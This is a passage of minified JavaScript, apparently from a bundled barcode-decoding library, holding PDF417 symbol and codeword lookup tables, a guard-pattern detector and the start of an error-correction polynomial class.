96516,96520,96528,96542,96544,96572,96576,96632,96646,96652,96664,96688,96702,96718,96732,96738,96740,96744,96758,96772,96776,96784,96798,96800,96828,96832,96888,97008,97030,97036,97048,97072,97086,97120,97148,97166,97180,97208,97220,97224,97232,97246,97254,97260,97326,97330,97332,97358,97372,97378,97380,97384,97398,97422,97436,97464,97474,97476,97480,97488,97502,97510,97516,97550,97564,97592,97648,97666,97668,97672,97680,97694,97696,97724,97734,97740,97752,97774,97830,97836,97850,97862,97868,97880,97902,97906,97908,97926,97932,97944,97968,97998,98012,98018,98020,98024,98038,98618,98674,98676,98838,98854,98874,98892,98904,98926,98930,98932,98968,99006,99042,99044,99048,99062,99166,99194,99246,99286,99350,99366,99372,99386,99398,99416,99438,99442,99444,99462,99504,99518,99534,99548,99554,99556,99560,99574,99590,99596,99608,99632,99646,99680,99708,99726,99740,99768,99778,99780,99784,99792,99806,99814,99820,99834,99858,99860,99874,99880,99894,99906,99920,99934,99962,99970,99972,99976,99984,99998,1e5,100028,100038,100044,100056,100078,100082,100084,100142,100174,100188,100246,100262,100268,100306,100308,100390,100396,100410,100422,100428,100440,100462,100466,100468,100486,100504,100528,100542,100558,100572,100578,100580,100584,100598,100620,100656,100670,100704,100732,100750,100792,100802,100808,100816,100830,100838,100844,100858,100888,100912,100926,100960,100988,101056,101112,101148,101176,101232,101246,101250,101252,101256,101264,101278,101280,101308,101318,101324,101336,101358,101362,101364,101410,101412,101416,101430,101442,101448,101456,101470,101478,101498,101506,101508,101520,101534,101536,101564,101580,101618,101620,101636,101640,101648,101662,101664,101692,101696,101752,101766,101784,101838,101858,101860,101864,101934,101938,101940,101966,101980,101986,101988,101992,102030,102044,102072,102082,102084,102088,102096,102138,102166,102182,102188,102214,102220,102232,102254,102282,102290,102292,102306,102308,102312,102326,102444,102458,102470,102476,102488,102514,102516,102534,102552,102576,102590,102606,102620,102626,102632,102646,102662,102668,102704,102718,102752,102780,102798,102812,102840,102850,102856,102864,102878,102886,102892,102906,102936,102974,103008,103036,103104,103160,103224,103280,103294,103298,103300,103312,103326,103328,103356,103366,103372,103384,103406,103410,103412,103472,103486,103520,103548,103616,103672,103920,103992,104048,104062,104160,104188,104194,104196,104200,104208,104224,104252,104256,104312,104326,104332,104344,104368,104382,104398,104412,104418,104420,104424,104482,104484,104514,104520,104528,104542,104550,104570,104578,104580,104592,104606,104608,104636,104652,104690,104692,104706,104712,104734,104736,104764,104768,104824,104838,104856,104910,104930,104932,104936,104968,104976,104990,104992,105020,105024,105080,105200,105240,105278,105312,105372,105410,105412,105416,105424,105446,105518,105524,105550,105564,105570,105572,105576,105614,105628,105656,105666,105672,105680,105702,105722,105742,105756,105784,105840,105854,105858,105860,105864,105872,105888,105932,105970,105972,106006,106022,106028,106054,106060,106072,106100,106118,106124,106136,106160,106174,106190,106210,106212,106216,106250,106258,106260,106274,106276,106280,106306,106308,106312,106320,106334,106348,106394,106414,106418,106420,106566,106572,106610,106612,106630,106636,106648,106672,106686,106722,106724,106728,106742,106758,106764,106776,106800,106814,106848,106876,106894,106908,106936,106946,106948,106952,106960,106974,106982,106988,107032,107056,107070,107104,107132,107200,107256,107292,107320,107376,107390,107394,107396,107400,107408,107422,107424,107452,107462,107468,107480,107502,107506,107508,107544,107568,107582,107616,107644,107712,107768,108016,108060,108088,108144,108158,108256,108284,108290,108292,108296,108304,108318,108320,108348,108352,108408,108422,108428,108440,108464,108478,108494,108508,108514,108516,108520,108592,108640,108668,108736,108792,109040,109536,109680,109694,109792,109820,110016,110072,110084,110088,110096,110112,110140,110144,110200,110320,110342,110348,110360,110384,110398,110432,110460,110478,110492,110520,110532,110536,110544,110558,110658,110686,110714,110722,110724,110728,110736,110750,110752,110780,110796,110834,110836,110850,110852,110856,110864,110878,110880,110908,110912,110968,110982,111e3,111054,111074,111076,111080,111108,111112,111120,111134,111136,111164,111168,111224,111344,111372,111422,111456,111516,111554,111556,111560,111568,111590,111632,111646,111648,111676,111680,111736,111856,112096,112152,112224,112252,112320,112440,112514,112516,112520,112528,112542,112544,112588,112686,112718,112732,112782,112796,112824,112834,112836,112840,112848,112870,112890,112910,112924,112952,113008,113022,113026,113028,113032,113040,113054,113056,113100,113138,113140,113166,113180,113208,113264,113278,113376,113404,113416,113424,113440,113468,113472,113560,113614,113634,113636,113640,113686,113702,113708,113734,113740,113752,113778,113780,113798,113804,113816,113840,113854,113870,113890,113892,113896,113926,113932,113944,113968,113982,114016,114044,114076,114114,114116,114120,114128,114150,114170,114194,114196,114210,114212,114216,114242,114244,114248,114256,114270,114278,114306,114308,114312,114320,114334,114336,114364,114380,114420,114458,114478,114482,114484,114510,114524,114530,114532,114536,114842,114866,114868,114970,114994,114996,115042,115044,115048,115062,115130,115226,115250,115252,115278,115292,115298,115300,115304,115318,115342,115394,115396,115400,115408,115422,115430,115436,115450,115478,115494,115514,115526,115532,115570,115572,115738,115758,115762,115764,115790,115804,115810,115812,115816,115830,115854,115868,115896,115906,115912,115920,115934,115942,115948,115962,115996,116024,116080,116094,116098,116100,116104,116112,116126,116128,116156,116166,116172,116184,116206,116210,116212,116246,116262,116268,116282,116294,116300,116312,116334,116338,116340,116358,116364,116376,116400,116414,116430,116444,116450,116452,116456,116498,116500,116514,116520,116534,116546,116548,116552,116560,116574,116582,116588,116602,116654,116694,116714,116762,116782,116786,116788,116814,116828,116834,116836,116840,116854,116878,116892,116920,116930,116936,116944,116958,116966,116972,116986,117006,117048,117104,117118,117122,117124,117136,117150,117152,117180,117190,117196,117208,117230,117234,117236,117304,117360,117374,117472,117500,117506,117508,117512,117520,117536,117564,117568,117624,117638,117644,117656,117680,117694,117710,117724,117730,117732,117736,117750,117782,117798,117804,117818,117830,117848,117874,117876,117894,117936,117950,117966,117986,117988,117992,118022,118028,118040,118064,118078,118112,118140,118172,118210,118212,118216,118224,118238,118246,118266,118306,118312,118338,118352,118366,118374,118394,118402,118404,118408,118416,118430,118432,118460,118476,118514,118516,118574,118578,118580,118606,118620,118626,118628,118632,118678,118694,118700,118730,118738,118740,118830,118834,118836,118862,118876,118882,118884,118888,118902,118926,118940,118968,118978,118980,118984,118992,119006,119014,119020,119034,119068,119096,119152,119166,119170,119172,119176,119184,119198,119200,119228,119238,119244,119256,119278,119282,119284,119324,119352,119408,119422,119520,119548,119554,119556,119560,119568,119582,119584,119612,119616,119672,119686,119692,119704,119728,119742,119758,119772,119778,119780,119784,119798,119920,119934,120032,120060,120256,120312,120324,120328,120336,120352,120384,120440,120560,120582,120588,120600,120624,120638,120672,120700,120718,120732,120760,120770,120772,120776,120784,120798,120806,120812,120870,120876,120890,120902,120908,120920,120946,120948,120966,120972,120984,121008,121022,121038,121058,121060,121064,121078,121100,121112,121136,121150,121184,121212,121244,121282,121284,121288,121296,121318,121338,121356,121368,121392,121406,121440,121468,121536,121592,121656,121730,121732,121736,121744,121758,121760,121804,121842,121844,121890,121922,121924,121928,121936,121950,121958,121978,121986,121988,121992,122e3,122014,122016,122044,122060,122098,122100,122116,122120,122128,122142,122144,122172,122176,122232,122246,122264,122318,122338,122340,122344,122414,122418,122420,122446,122460,122466,122468,122472,122510,122524,122552,122562,122564,122568,122576,122598,122618,122646,122662,122668,122694,122700,122712,122738,122740,122762,122770,122772,122786,122788,122792,123018,123026,123028,123042,123044,123048,123062,123098,123146,123154,123156,123170,123172,123176,123190,123202,123204,123208,123216,123238,123244,123258,123290,123314,123316,123402,123410,123412,123426,123428,123432,123446,123458,123464,123472,123486,123494,123500,123514,123522,123524,123528,123536,123552,123580,123590,123596,123608,123630,123634,123636,123674,123698,123700,123740,123746,123748,123752,123834,123914,123922,123924,123938,123944,123958,123970,123976,123984,123998,124006,124012,124026,124034,124036,124048,124062,124064,124092,124102,124108,124120,124142,124146,124148,124162,124164,124168,124176,124190,124192,124220,124224,124280,124294,124300,124312,124336,124350,124366,124380,124386,124388,124392,124406,124442,124462,124466,124468,124494,124508,124514,124520,124558,124572,124600,124610,124612,124616,124624,124646,124666,124694,124710,124716,124730,124742,124748,124760,124786,124788,124818,124820,124834,124836,124840,124854,124946,124948,124962,124964,124968,124982,124994,124996,125e3,125008,125022,125030,125036,125050,125058,125060,125064,125072,125086,125088,125116,125126,125132,125144,125166,125170,125172,125186,125188,125192,125200,125216,125244,125248,125304,125318,125324,125336,125360,125374,125390,125404,125410,125412,125416,125430,125444,125448,125456,125472,125504,125560,125680,125702,125708,125720,125744,125758,125792,125820,125838,125852,125880,125890,125892,125896,125904,125918,125926,125932,125978,125998,126002,126004,126030,126044,126050,126052,126056,126094,126108,126136,126146,126148,126152,126160,126182,126202,126222,126236,126264,126320,126334,126338,126340,126344,126352,126366,126368,126412,126450,126452,126486,126502,126508,126522,126534,126540,126552,126574,126578,126580,126598,126604,126616,126640,126654,126670,126684,126690,126692,126696,126738,126754,126756,126760,126774,126786,126788,126792,126800,126814,126822,126828,126842,126894,126898,126900,126934,127126,127142,127148,127162,127178,127186,127188,127254,127270,127276,127290,127302,127308,127320,127342,127346,127348,127370,127378,127380,127394,127396,127400,127450,127510,127526,127532,127546,127558,127576,127598,127602,127604,127622,127628,127640,127664,127678,127694,127708,127714,127716,127720,127734,127754,127762,127764,127778,127784,127810,127812,127816,127824,127838,127846,127866,127898,127918,127922,127924,128022,128038,128044,128058,128070,128076,128088,128110,128114,128116,128134,128140,128152,128176,128190,128206,128220,128226,128228,128232,128246,128262,128268,128280,128304,128318,128352,128380,128398,128412,128440,128450,128452,128456,128464,128478,128486,128492,128506,128522,128530,128532,128546,128548,128552,128566,128578,128580,128584,128592,128606,128614,128634,128642,128644,128648,128656,128670,128672,128700,128716,128754,128756,128794,128814,128818,128820,128846,128860,128866,128868,128872,128886,128918,128934,128940,128954,128978,128980,129178,129198,129202,129204,129238,129258,129306,129326,129330,129332,129358,129372,129378,129380,129384,129398,129430,129446,129452,129466,129482,129490,129492,129562,129582,129586,129588,129614,129628,129634,129636,129640,129654,129678,129692,129720,129730,129732,129736,129744,129758,129766,129772,129814,129830,129836,129850,129862,129868,129880,129902,129906,129908,129930,129938,129940,129954,129956,129960,129974,130010]),Oe.CODEWORD_TABLE=Int32Array.from([2627,1819,2622,2621,1813,1812,2729,2724,2723,2779,2774,2773,902,896,908,868,865,861,859,2511,873,871,1780,835,2493,825,2491,842,837,844,1764,1762,811,810,809,2483,807,2482,806,2480,815,814,813,812,2484,817,816,1745,1744,1742,1746,2655,2637,2635,2626,2625,2623,2628,1820,2752,2739,2737,2728,2727,2725,2730,2785,2783,2778,2777,2775,2780,787,781,747,739,736,2413,754,752,1719,692,689,681,2371,678,2369,700,697,694,703,1688,1686,642,638,2343,631,2341,627,2338,651,646,643,2345,654,652,1652,1650,1647,1654,601,599,2322,596,2321,594,2319,2317,611,610,608,606,2324,603,2323,615,614,612,1617,1616,1614,1612,616,1619,1618,2575,2538,2536,905,901,898,909,2509,2507,2504,870,867,864,860,2512,875,872,1781,2490,2489,2487,2485,1748,836,834,832,830,2494,827,2492,843,841,839,845,1765,1763,2701,2676,2674,2653,2648,2656,2634,2633,2631,2629,1821,2638,2636,2770,2763,2761,2750,2745,2753,2736,2735,2733,2731,1848,2740,2738,2786,2784,591,588,576,569,566,2296,1590,537,534,526,2276,522,2274,545,542,539,548,1572,1570,481,2245,466,2242,462,2239,492,485,482,2249,496,494,1534,1531,1528,1538,413,2196,406,2191,2188,425,419,2202,415,2199,432,430,427,1472,1467,1464,433,1476,1474,368,367,2160,365,2159,362,2157,2155,2152,378,377,375,2166,372,2165,369,2162,383,381,379,2168,1419,1418,1416,1414,385,1411,384,1423,1422,1420,1424,2461,802,2441,2439,790,786,783,794,2409,2406,2403,750,742,738,2414,756,753,1720,2367,2365,2362,2359,1663,693,691,684,2373,680,2370,702,699,696,704,1690,1687,2337,2336,2334,2332,1624,2329,1622,640,637,2344,634,2342,630,2340,650,648,645,2346,655,653,1653,1651,1649,1655,2612,2597,2595,2571,2568,2565,2576,2534,2529,2526,1787,2540,2537,907,904,900,910,2503,2502,2500,2498,1768,2495,1767,2510,2508,2506,869,866,863,2513,876,874,1782,2720,2713,2711,2697,2694,2691,2702,2672,2670,2664,1828,2678,2675,2647,2646,2644,2642,1823,2639,1822,2654,2652,2650,2657,2771,1855,2765,2762,1850,1849,2751,2749,2747,2754,353,2148,344,342,336,2142,332,2140,345,1375,1373,306,2130,299,2128,295,2125,319,314,311,2132,1354,1352,1349,1356,262,257,2101,253,2096,2093,274,273,267,2107,263,2104,280,278,275,1316,1311,1308,1320,1318,2052,202,2050,2044,2040,219,2063,212,2060,208,2055,224,221,2066,1260,1258,1252,231,1248,229,1266,1264,1261,1268,155,1998,153,1996,1994,1991,1988,165,164,2007,162,2006,159,2003,2e3,172,171,169,2012,166,2010,1186,1184,1182,1179,175,1176,173,1192,1191,1189,1187,176,1194,1193,2313,2307,2305,592,589,2294,2292,2289,578,572,568,2297,580,1591,2272,2267,2264,1547,538,536,529,2278,525,2275,547,544,541,1574,1571,2237,2235,2229,1493,2225,1489,478,2247,470,2244,465,2241,493,488,484,2250,498,495,1536,1533,1530,1539,2187,2186,2184,2182,1432,2179,1430,2176,1427,414,412,2197,409,2195,405,2193,2190,426,424,421,2203,418,2201,431,429,1473,1471,1469,1466,434,1477,1475,2478,2472,2470,2459,2457,2454,2462,803,2437,2432,2429,1726,2443,2440,792,789,785,2401,2399,2393,1702,2389,1699,2411,2408,2405,745,741,2415,758,755,1721,2358,2357,2355,2353,1661,2350,1660,2347,1657,2368,2366,2364,2361,1666,690,687,2374,683,2372,701,698,705,1691,1689,2619,2617,2610,2608,2605,2613,2593,2588,2585,1803,2599,2596,2563,2561,2555,1797,2551,1795,2573,2570,2567,2577,2525,2524,2522,2520,1786,2517,1785,2514,1783,2535,2533,2531,2528,1788,2541,2539,906,903,911,2721,1844,2715,2712,1838,1836,2699,2696,2693,2703,1827,1826,1824,2673,2671,2669,2666,1829,2679,2677,1858,1857,2772,1854,1853,1851,1856,2766,2764,143,1987,139,1986,135,133,131,1984,128,1983,125,1981,138,137,136,1985,1133,1132,1130,112,110,1974,107,1973,104,1971,1969,122,121,119,117,1977,114,1976,124,1115,1114,1112,1110,1117,1116,84,83,1953,81,1952,78,1950,1948,1945,94,93,91,1959,88,1958,85,1955,99,97,95,1961,1086,1085,1083,1081,1078,100,1090,1089,1087,1091,49,47,1917,44,1915,1913,1910,1907,59,1926,56,1925,53,1922,1919,66,64,1931,61,1929,1042,1040,1038,71,1035,70,1032,68,1048,1047,1045,1043,1050,1049,12,10,1869,1867,1864,1861,21,1880,19,1877,1874,1871,28,1888,25,1886,22,1883,982,980,977,974,32,30,991,989,987,984,34,995,994,992,2151,2150,2147,2146,2144,356,355,354,2149,2139,2138,2136,2134,1359,343,341,338,2143,335,2141,348,347,346,1376,1374,2124,2123,2121,2119,1326,2116,1324,310,308,305,2131,302,2129,298,2127,320,318,316,313,2133,322,321,1355,1353,1351,1357,2092,2091,2089,2087,1276,2084,1274,2081,1271,259,2102,256,2100,252,2098,2095,272,269,2108,266,2106,281,279,277,1317,1315,1313,1310,282,1321,1319,2039,2037,2035,2032,1203,2029,1200,1197,207,2053,205,2051,201,2049,2046,2043,220,218,2064,215,2062,211,2059,228,226,223,2069,1259,1257,1254,232,1251,230,1267,1265,1263,2316,2315,2312,2311,2309,2314,2304,2303,2301,2299,1593,2308,2306,590,2288,2287,2285,2283,1578,2280,1577,2295,2293,2291,579,577,574,571,2298,582,581,1592,2263,2262,2260,2258,1545,2255,1544,2252,1541,2273,2271,2269,2266,1550,535,532,2279,528,2277,546,543,549,1575,1573,2224,2222,2220,1486,2217,1485,2214,1482,1479,2238,2236,2234,2231,1496,2228,1492,480,477,2248,473,2246,469,2243,490,487,2251,497,1537,1535,1532,2477,2476,2474,2479,2469,2468,2466,2464,1730,2473,2471,2453,2452,2450,2448,1729,2445,1728,2460,2458,2456,2463,805,804,2428,2427,2425,2423,1725,2420,1724,2417,1722,2438,2436,2434,2431,1727,2444,2442,793,791,788,795,2388,2386,2384,1697,2381,1696,2378,1694,1692,2402,2400,2398,2395,1703,2392,1701,2412,2410,2407,751,748,744,2416,759,757,1807,2620,2618,1806,1805,2611,2609,2607,2614,1802,1801,1799,2594,2592,2590,2587,1804,2600,2598,1794,1793,1791,1789,2564,2562,2560,2557,1798,2554,1796,2574,2572,2569,2578,1847,1846,2722,1843,1842,1840,1845,2716,2714,1835,1834,1832,1830,1839,1837,2700,2698,2695,2704,1817,1811,1810,897,862,1777,829,826,838,1760,1758,808,2481,1741,1740,1738,1743,2624,1818,2726,2776,782,740,737,1715,686,679,695,1682,1680,639,628,2339,647,644,1645,1643,1640,1648,602,600,597,595,2320,593,2318,609,607,604,1611,1610,1608,1606,613,1615,1613,2328,926,924,892,886,899,857,850,2505,1778,824,823,821,819,2488,818,2486,833,831,828,840,1761,1759,2649,2632,2630,2746,2734,2732,2782,2781,570,567,1587,531,527,523,540,1566,1564,476,467,463,2240,486,483,1524,1521,1518,1529,411,403,2192,399,2189,423,416,1462,1457,1454,428,1468,1465,2210,366,363,2158,360,2156,357,2153,376,373,370,2163,1410,1409,1407,1405,382,1402,380,1417,1415,1412,1421,2175,2174,777,774,771,784,732,725,722,2404,743,1716,676,674,668,2363,665,2360,685,1684,1681,626,624,622,2335,620,2333,617,2330,641,635,649,1646,1644,1642,2566,928,925,2530,2527,894,891,888,2501,2499,2496,858,856,854,851,1779,2692,2668,2665,2645,2643,2640,2651,2768,2759,2757,2744,2743,2741,2748,352,1382,340,337,333,1371,1369,307,300,296,2126,315,312,1347,1342,1350,261,258,250,2097,246,2094,271,268,264,1306,1301,1298,276,1312,1309,2115,203,2048,195,2045,191,2041,213,209,2056,1246,1244,1238,225,1234,222,1256,1253,1249,1262,2080,2079,154,1997,150,1995,147,1992,1989,163,160,2004,156,2001,1175,1174,1172,1170,1167,170,1164,167,1185,1183,1180,1177,174,1190,1188,2025,2024,2022,587,586,564,559,556,2290,573,1588,520,518,512,2268,508,2265,530,1568,1565,461,457,2233,450,2230,446,2226,479,471,489,1526,1523,1520,397,395,2185,392,2183,389,2180,2177,410,2194,402,422,1463,1461,1459,1456,1470,2455,799,2433,2430,779,776,773,2397,2394,2390,734,728,724,746,1717,2356,2354,2351,2348,1658,677,675,673,670,667,688,1685,1683,2606,2589,2586,2559,2556,2552,927,2523,2521,2518,2515,1784,2532,895,893,890,2718,2709,2707,2689,2687,2684,2663,2662,2660,2658,1825,2667,2769,1852,2760,2758,142,141,1139,1138,134,132,129,126,1982,1129,1128,1126,1131,113,111,108,105,1972,101,1970,120,118,115,1109,1108,1106,1104,123,1113,1111,82,79,1951,75,1949,72,1946,92,89,86,1956,1077,1076,1074,1072,98,1069,96,1084,1082,1079,1088,1968,1967,48,45,1916,42,1914,39,1911,1908,60,57,54,1923,50,1920,1031,1030,1028,1026,67,1023,65,1020,62,1041,1039,1036,1033,69,1046,1044,1944,1943,1941,11,9,1868,7,1865,1862,1859,20,1878,16,1875,13,1872,970,968,966,963,29,960,26,23,983,981,978,975,33,971,31,990,988,985,1906,1904,1902,993,351,2145,1383,331,330,328,326,2137,323,2135,339,1372,1370,294,293,291,289,2122,286,2120,283,2117,309,303,317,1348,1346,1344,245,244,242,2090,239,2088,236,2085,2082,260,2099,249,270,1307,1305,1303,1300,1314,189,2038,186,2036,183,2033,2030,2026,206,198,2047,194,216,1247,1245,1243,1240,227,1237,1255,2310,2302,2300,2286,2284,2281,565,563,561,558,575,1589,2261,2259,2256,2253,1542,521,519,517,514,2270,511,533,1569,1567,2223,2221,2218,2215,1483,2211,1480,459,456,453,2232,449,474,491,1527,1525,1522,2475,2467,2465,2451,2449,2446,801,800,2426,2424,2421,2418,1723,2435,780,778,775,2387,2385,2382,2379,1695,2375,1693,2396,735,733,730,727,749,1718,2616,2615,2604,2603,2601,2584,2583,2581,2579,1800,2591,2550,2549,2547,2545,1792,2542,1790,2558,929,2719,1841,2710,2708,1833,1831,2690,2688,2686,1815,1809,1808,1774,1756,1754,1737,1736,1734,1739,1816,1711,1676,1674,633,629,1638,1636,1633,1641,598,1605,1604,1602,1600,605,1609,1607,2327,887,853,1775,822,820,1757,1755,1584,524,1560,1558,468,464,1514,1511,1508,1519,408,404,400,1452,1447,1444,417,1458,1455,2208,364,361,358,2154,1401,1400,1398,1396,374,1393,371,1408,1406,1403,1413,2173,2172,772,726,723,1712,672,669,666,682,1678,1675,625,623,621,618,2331,636,632,1639,1637,1635,920,918,884,880,889,849,848,847,846,2497,855,852,1776,2641,2742,2787,1380,334,1367,1365,301,297,1340,1338,1335,1343,255,251,247,1296,1291,1288,265,1302,1299,2113,204,196,192,2042,1232,1230,1224,214,1220,210,1242,1239,1235,1250,2077,2075,151,148,1993,144,1990,1163,1162,1160,1158,1155,161,1152,157,1173,1171,1168,1165,168,1181,1178,2021,2020,2018,2023,585,560,557,1585,516,509,1562,1559,458,447,2227,472,1516,1513,1510,398,396,393,390,2181,386,2178,407,1453,1451,1449,1446,420,1460,2209,769,764,720,712,2391,729,1713,664,663,661,659,2352,656,2349,671,1679,1677,2553,922,919,2519,2516,885,883,881,2685,2661,2659,2767,2756,2755,140,1137,1136,130,127,1125,1124,1122,1127,109,106,102,1103,1102,1100,1098,116,1107,1105,1980,80,76,73,1947,1068,1067,1065,1063,90,1060,87,1075,1073,1070,1080,1966,1965,46,43,40,1912,36,1909,1019,1018,1016,1014,58,1011,55,1008,51,1029,1027,1024,1021,63,1037,1034,1940,1939,1937,1942,8,1866,4,1863,1,1860,956,954,952,949,946,17,14,969,967,964,961,27,957,24,979,976,972,1901,1900,1898,1896,986,1905,1903,350,349,1381,329,327,324,1368,1366,292,290,287,284,2118,304,1341,1339,1337,1345,243,240,237,2086,233,2083,254,1297,1295,1293,1290,1304,2114,190,187,184,2034,180,2031,177,2027,199,1233,1231,1229,1226,217,1223,1241,2078,2076,584,555,554,552,550,2282,562,1586,507,506,504,502,2257,499,2254,515,1563,1561,445,443,441,2219,438,2216,435,2212,460,454,475,1517,1515,1512,2447,798,797,2422,2419,770,768,766,2383,2380,2376,721,719,717,714,731,1714,2602,2582,2580,2548,2546,2543,923,921,2717,2706,2705,2683,2682,2680,1771,1752,1750,1733,1732,1731,1735,1814,1707,1670,1668,1631,1629,1626,1634,1599,1598,1596,1594,1603,1601,2326,1772,1753,1751,1581,1554,1552,1504,1501,1498,1509,1442,1437,1434,401,1448,1445,2206,1392,1391,1389,1387,1384,359,1399,1397,1394,1404,2171,2170,1708,1672,1669,619,1632,1630,1628,1773,1378,1363,1361,1333,1328,1336,1286,1281,1278,248,1292,1289,2111,1218,1216,1210,197,1206,193,1228,1225,1221,1236,2073,2071,1151,1150,1148,1146,152,1143,149,1140,145,1161,1159,1156,1153,158,1169,1166,2017,2016,2014,2019,1582,510,1556,1553,452,448,1506,1500,394,391,387,1443,1441,1439,1436,1450,2207,765,716,713,1709,662,660,657,1673,1671,916,914,879,878,877,882,1135,1134,1121,1120,1118,1123,1097,1096,1094,1092,103,1101,1099,1979,1059,1058,1056,1054,77,1051,74,1066,1064,1061,1071,1964,1963,1007,1006,1004,1002,999,41,996,37,1017,1015,1012,1009,52,1025,1022,1936,1935,1933,1938,942,940,938,935,932,5,2,955,953,950,947,18,943,15,965,962,958,1895,1894,1892,1890,973,1899,1897,1379,325,1364,1362,288,285,1334,1332,1330,241,238,234,1287,1285,1283,1280,1294,2112,188,185,181,178,2028,1219,1217,1215,1212,200,1209,1227,2074,2072,583,553,551,1583,505,503,500,513,1557,1555,444,442,439,436,2213,455,451,1507,1505,1502,796,763,762,760,767,711,710,708,706,2377,718,715,1710,2544,917,915,2681,1627,1597,1595,2325,1769,1749,1747,1499,1438,1435,2204,1390,1388,1385,1395,2169,2167,1704,1665,1662,1625,1623,1620,1770,1329,1282,1279,2109,1214,1207,1222,2068,2065,1149,1147,1144,1141,146,1157,1154,2013,2011,2008,2015,1579,1549,1546,1495,1487,1433,1431,1428,1425,388,1440,2205,1705,658,1667,1664,1119,1095,1093,1978,1057,1055,1052,1062,1962,1960,1005,1003,1e3,997,38,1013,1010,1932,1930,1927,1934,941,939,936,933,6,930,3,951,948,944,1889,1887,1884,1881,959,1893,1891,35,1377,1360,1358,1327,1325,1322,1331,1277,1275,1272,1269,235,1284,2110,1205,1204,1201,1198,182,1195,179,1213,2070,2067,1580,501,1551,1548,440,437,1497,1494,1490,1503,761,709,707,1706,913,912,2198,1386,2164,2161,1621,1766,2103,1208,2058,2054,1145,1142,2005,2002,1999,2009,1488,1429,1426,2200,1698,1659,1656,1975,1053,1957,1954,1001,998,1924,1921,1918,1928,937,934,931,1879,1876,1873,1870,945,1885,1882,1323,1273,1270,2105,1202,1199,1196,1211,2061,2057,1576,1543,1540,1484,1481,1478,1491,1700]);class be{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class Fe{static detectMultiple(t,e,r){let n=t.getBlackMatrix(),i=Fe.detect(r,n);return i.length||(n=n.clone(),n.rotate180(),i=Fe.detect(r,n)),new be(n,i)}static detect(t,e){const r=new Array;let n=0,i=0,o=!1;for(;n<e.getHeight();){const s=Fe.findVertices(e,n,i);if(null!=s[0]||null!=s[3]){if(o=!0,r.push(s),!t)break;null!=s[2]?(i=Math.trunc(s[2].getX()),n=Math.trunc(s[2].getY())):(i=Math.trunc(s[4].getX()),n=Math.trunc(s[4].getY()))}else{if(!o)break;o=!1,i=0;for(const t of r)null!=t[1]&&(n=Math.trunc(Math.max(n,t[1].getY()))),null!=t[3]&&(n=Math.max(n,Math.trunc(t[3].getY())));n+=Fe.ROW_STEP}}return r}static findVertices(t,e,r){const n=t.getHeight(),i=t.getWidth(),o=new Array(8);return Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.START_PATTERN),Fe.INDEXES_START_PATTERN),null!=o[4]&&(r=Math.trunc(o[4].getX()),e=Math.trunc(o[4].getY())),Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.STOP_PATTERN),Fe.INDEXES_STOP_PATTERN),o}static copyToResult(t,e,r){for(let n=0;n<r.length;n++)t[r[n]]=e[n]}static findRowsWithPattern(t,e,r,n,i,o){const s=new Array(4);let a=!1;const A=new Int32Array(o.length);for(;n<e;n+=Fe.ROW_STEP){let e=Fe.findGuardPattern(t,i,n,r,!1,o,A);if(null!=e){for(;n>0;){const s=Fe.findGuardPattern(t,i,--n,r,!1,o,A);if(null==s){n++;break}e=s}s[0]=new nt(e[0],n),s[1]=new nt(e[1],n),a=!0;break}}let l=n+1;if(a){let n=0,i=Int32Array.from([Math.trunc(s[0].getX()),Math.trunc(s[1].getX())]);for(;l<e;l++){const e=Fe.findGuardPattern(t,i[0],l,r,!1,o,A);if(null!=e&&Math.abs(i[0]-e[0])<Fe.MAX_PATTERN_DRIFT&&Math.abs(i[1]-e[1])<Fe.MAX_PATTERN_DRIFT)i=e,n=0;else{if(n>Fe.SKIPPED_ROW_COUNT_MAX)break;n++}}l-=n+1,s[2]=new nt(i[0],l),s[3]=new nt(i[1],l)}return l-n<Fe.BARCODE_MIN_HEIGHT&&u.fill(s,null),s}static findGuardPattern(t,e,r,n,i,o,s){u.fillWithin(s,0,s.length,0);let a=e,A=0;for(;t.get(a,r)&&a>0&&A++<Fe.MAX_PIXEL_DRIFT;)a--;let l=a,c=0,g=o.length;for(let e=i;l<n;l++)if(t.get(l,r)!==e)s[c]++;else{if(c===g-1){if(Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE)return new Int32Array([a,l]);a+=s[0]+s[1],h.arraycopy(s,2,s,0,c-1),s[c-1]=0,s[c]=0,c--}else c++;s[c]=1,e=!e}return c===g-1&&Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE?new Int32Array([a,l-1]):null}static patternMatchVariance(t,e,r){let n=t.length,i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return 1/0;let s=i/o;r*=s;let a=0;for(let i=0;i<n;i++){let n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return 1/0;a+=A}return a/i}}Fe.INDEXES_START_PATTERN=Int32Array.from([0,4,1,5]),Fe.INDEXES_STOP_PATTERN=Int32Array.from([6,2,7,3]),Fe.MAX_AVG_VARIANCE=.42,Fe.MAX_INDIVIDUAL_VARIANCE=.8,Fe.START_PATTERN=Int32Array.from([8,1,1,1,1,1,1,3]),Fe.STOP_PATTERN=Int32Array.from([7,1,1,3,1,1,1,2,1]),Fe.MAX_PIXEL_DRIFT=3,Fe.MAX_PATTERN_DRIFT=5,Fe.SKIPPED_ROW_COUNT_MAX=25,Fe.ROW_STEP=5,Fe.BARCODE_MIN_HEIGHT=10;class Pe{constructor(t,e){if(0===e.length)throw new a;this.field=t;let r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=new Int32Array([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);if(1===t){let t=0;for(let e of this.coefficients)t=this.field.add(t,e);return t}let e=this.coefficients[0],r=this.coefficients.length;for(let n=1;n<r;n++)e=this.field.add(this.field.multiply(t,e),this.coefficients[n]);return e}add(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){let 